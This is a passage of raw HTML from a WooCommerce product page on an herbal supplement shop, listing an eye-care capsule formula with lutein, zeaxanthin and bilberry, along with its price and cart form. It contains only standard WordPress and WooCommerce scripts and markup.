	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.herbs-solutions-by-nature.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.herbs-solutions-by-nature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.herbs-solutions-by-nature.com/wp-json/wp/v2/product/8901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.herbs-solutions-by-nature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.herbs-solutions-by-nature.com/?p=8901' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/cropped-WhatsApp_Image_2023-05-14_at_16.28.20-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.site-branding{
	height: 73px;
    width: 110px;
    padding-top: 7px
}
#tab-description{
	font-size:16px !important;
	font-family: 'Open Sans';
}

.woosc-quick-table{
	display:none !important;
}
.cat-item-15{
	display:none;
}
.tab-pane{
	font-size:16px !important;
	font-family: 'Open Sans';
}
.woocommerce-Tabs-panel{
	font-size:16px !important;
	font-family: 'Open Sans';
}
h2 {
    
    display: block !important;
}
.yikes-custom-woo-tab-title{
	display:none !important;
}
.woocommerce-product-details__short-description{
	margin-top:-30px !important
}

.single-product div.product .product_title {
    font-size: 22px;
    line-height: 1.2;
    margin-bottom: 0.7em;
    font-weight: 500;
	letter-spacing: 1px;
	font-family: 'Open Sans';
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-8901 wp-custom-logo wp-embed-responsive wp-theme-ekommart wp-child-theme-ekommart-child theme-ekommart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-ekommart-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter ekommart-full-width-content single-product-horizontal elementor-default elementor-kit-6">
    <div id="page" class="hfeed site">
    		<div data-elementor-type="header" data-elementor-id="6716" class="elementor elementor-6716 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e9f688 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e9f688" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1a7d81" data-id="e1a7d81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93cce42 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="93cce42" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
                <span class="toggle-text screen-reader-text">Menu</span>
                <i class="ekommart-icon-bars"></i>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-ac031fb elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="ac031fb" data-element_type="widget" data-widget_type="ekommart-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
                    <div class="site-branding">
            <a href="https://www.herbs-solutions-by-nature.com/" class="custom-logo-link" rel="home"><img width="142" height="73" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/05/Herbs-Solutions-By-Nature-removebg-preview.png" class="custom-logo" alt="Herbs Solutions by Nature" decoding="async" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.herbs-solutions-by-nature.com/"
                                         rel="home">Herbs Solutions by Nature</a></p>
            
                    </div><!-- .site-branding-text -->
                </div>
                </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-8049e97 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-ekommart-header-group" data-id="8049e97" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.herbs-solutions-by-nature.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d26cbbf elementor-hidden-tablet elementor-hidden-phone" data-id="d26cbbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f698016 elementor-widget elementor-widget-ekommart-search" data-id="f698016" data-element_type="widget" data-widget_type="ekommart-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://www.herbs-solutions-by-nature.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b5acc elementor-hidden-tablet elementor-hidden-phone" data-id="c2b5acc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9c7419 elementor-widget elementor-widget-ekommart-header-group" data-id="f9c7419" data-element_type="widget" data-widget_type="ekommart-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                        <div class="site-header-account">
            <a href="https://www.herbs-solutions-by-nature.com/my-account/"><i class="ekommart-icon-user"></i></a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://www.herbs-solutions-by-nature.com/wishlist/WOOSW">
                    <i class="ekommart-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://www.herbs-solutions-by-nature.com/cart/" title="View your shopping cart">
                        <span class="count">0</span>
            <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>        </a>
                                                            </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9c4225 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9c4225" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-92c750c" data-id="92c750c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-250a6cf elementor-widget elementor-widget-ekommart-nav-menu" data-id="250a6cf" data-element_type="widget" data-widget_type="ekommart-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
                    <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
            <div class="primary-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-8191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8191"><a href="https://www.herbs-solutions-by-nature.com/">Home</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-10346"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/">Herbal Products</a>
<ul class="sub-menu">
	<li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10349"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/health-diseases/">Health Supplements</a></li>
	<li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10350"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/men-health-supplements/">Men Health Supplements</a></li>
	<li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10348"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/skin-disease/">Hair Skin and Nails Supplement</a></li>
	<li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10347"><a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/">Eye Supplements</a></li>
</ul>
</li>
<li id="menu-item-10320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10320"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a>
<ul class="sub-menu">
	<li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/vitamins-dietary-supplements/">Vitamins &amp; Dietary Supplements</a></li>
	<li id="menu-item-10321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/best-supplements-for-kidney-disease/">Best Supplements for Kidney Disease</a></li>
	<li id="menu-item-10322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/">Supplements for Essential Tremor</a></li>
	<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/neuropathy-supplements/">Neuropathy Supplements</a></li>
	<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/whey-protein-powder/">Whey Protein Powder</a></li>
	<li id="menu-item-10325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/tinea-versicolor-treatment/">Tinea Versicolor Treatment</a></li>
</ul>
</li>
<li id="menu-item-10326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://www.herbs-solutions-by-nature.com/product-category/weight-loss-products/">Weight Loss Products</a></li>
</ul></div>        </nav>
                </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8901" class="product type-product post-8901 status-publish first instock product_cat-eye-supplements product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-100x100.jpg" data-thumb-alt="Newly Improved Super Strength Eye Care Formula" data-thumb-srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-768x768.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula.jpg 1503w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula.jpg"><img fetchpriority="high" width="600" height="600" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-600x600.jpg" class="wp-post-image" alt="Newly Improved Super Strength Eye Care Formula" data-caption="" data-src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula.jpg" data-large_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula.jpg" data-large_image_width="1503" data-large_image_height="1503" decoding="async" srcset="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-600x600.jpg 600w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-300x300.jpg 300w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-100x100.jpg 100w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-1024x1024.jpg 1024w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-150x150.jpg 150w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-768x768.jpg 768w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-400x400.jpg 400w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-50x50.jpg 50w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-96x96.jpg 96w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-460x460.jpg 460w, https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula.jpg 1503w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		        <div class="ekommart-product-pagination-wrap">
            <nav class="ekommart-product-pagination" aria-label="More products">
                                    <a href="https://www.herbs-solutions-by-nature.com/product/herbame-eye-vitamins-supplement/" rel="prev">
                        <i class="ekommart-icon-arrow-circle-left"></i>
                        <div class="product-item">
                            <img width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/HerbaMe-Eye-Vitamins-Supplement-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HerbaMe Eye Vitamins Supplement" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">HerbaMe Eye Vitamins Supplement with Lutein, Bilberry, Beta Carotene, L-Taurine, Zinc and Quercetin, 90 Capsules, Supports Vision, Ocular and Macular Health, Helps Eyes Filter Blue Light</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.95</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                                <a href="https://www.herbs-solutions-by-nature.com/products/"><i class="ekommart-icon-grip-horizontal shop-tooltip" title="Back to shop"></i></a>
                                    <a href="https://www.herbs-solutions-by-nature.com/product/eyescience-macular-health-beyond-areds-formula/" rel="next">
                        <i class="ekommart-icon-arrow-circle-right"></i>
                        <div class="product-item">
                            <img loading="lazy" width="300" height="300" src="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/EyeScience-Macular-Health-Beyond-AREDS2-Formula-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EyeScience Macular Health Beyond AREDS2 Formula" />                            <div class="ekommart-product-pagination-content">
                                <span class="ekommart-product-pagination__title">EyeScience Macular Health Beyond AREDS2 Formula, Advanced Ocular Vitamin - Containing Lutein, Zeaxanthin, Bilberry, and Vitamins C, D, E, and B6 (30 Day Supply)</span>
                                                                    <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.10</bdi></span></span>
                                                            </div>
                        </div>
                    </a>
                            </nav><!-- .ekommart-product-pagination -->
        </div>
        <span class="inventory_status">In Stock</span>
<h2 class="product_title entry-title">
	Newly Improved Super Strength Eye Care Formula &#8211; Highest Pharmaceutical Grade Lutein, Zeaxanthin, Bilberry &#8211; Greatest bioavailability – Rich Antioxidants &#8211; Works synergistically for Optimum Results</h2>
<div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<p>&nbsp;</p>
<ul>
<li><label class="a-form-label"><strong><span class="a-size-base a-text-bold">Brand</span>:</strong>                                  </label><span class="a-size-base po-break-word">One Elevated</span></li>
<li><strong><span class="a-size-base a-text-bold">Flavor</span>:                                 </strong><span class="a-size-base po-break-word">Unflavored</span><strong><br />
</strong></li>
<li><strong><span class="a-size-base a-text-bold">Item Form</span>:                        </strong><span class="a-size-base po-break-word">Capsule</span></li>
<li><strong><span class="a-size-base a-text-bold">Unit Count</span>:                        </strong> <span class="a-size-base po-break-word">60.00 Count</span></li>
<li><strong><span class="a-size-base a-text-bold">Diet Type </span>:                             </strong><span class="a-size-base po-break-word">Gluten Free</span></li>
<li><strong><span class="a-size-base a-text-bold">Product Benefits</span>:               </strong><a href="https://www.herbs-solutions-by-nature.com/eye-supplements/" target="_blank" rel="noopener"><span class="a-size-base po-break-word">Eye Health Support</span></a></li>
<li><strong><span class="a-size-base a-text-bold">Age Range </span>:                           </strong><span class="a-size-base po-break-word">Adult</span></li>
</ul>
</div>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.95</bdi></span></p>

	
	<form class="cart" action="https://www.herbs-solutions-by-nature.com/product/newly-improved-super-strength-eye-care-formula/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6965b8a8e5f52">Newly Improved Super Strength Eye Care Formula - Highest Pharmaceutical Grade Lutein, Zeaxanthin, Bilberry - Greatest bioavailability – Rich Antioxidants - Works synergistically for Optimum Results quantity</label>
	<input
		type="number"
				id="quantity_6965b8a8e5f52"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8901" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<button class="woosc-btn woosc-btn-8901 " data-text="Compare" data-text_added="Compare" data-id="8901" data-product_id="8901" data-product_name="Newly Improved Super Strength Eye Care Formula - Highest Pharmaceutical Grade Lutein, Zeaxanthin, Bilberry - Greatest bioavailability – Rich Antioxidants - Works synergistically for Optimum Results" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-150x150.jpg">Compare</button><button class="woosw-btn woosw-btn-8901" data-id="8901" data-product_name="Newly Improved Super Strength Eye Care Formula - Highest Pharmaceutical Grade Lutein, Zeaxanthin, Bilberry - Greatest bioavailability – Rich Antioxidants - Works synergistically for Optimum Results" data-product_image="https://www.herbs-solutions-by-nature.com/wp-content/uploads/2023/11/Newly-Improved-Super-Strength-Eye-Care-Formula-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Product Code: 7587</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.herbs-solutions-by-nature.com/product-category/herbal-products/eye-supplements/" rel="tag">Eye Supplements</a>, <a href="https://www.herbs-solutions-by-nature.com/product-category/vitamins-and-supplements/" rel="tag">Vitamins and Supplements</a></span>
	
	
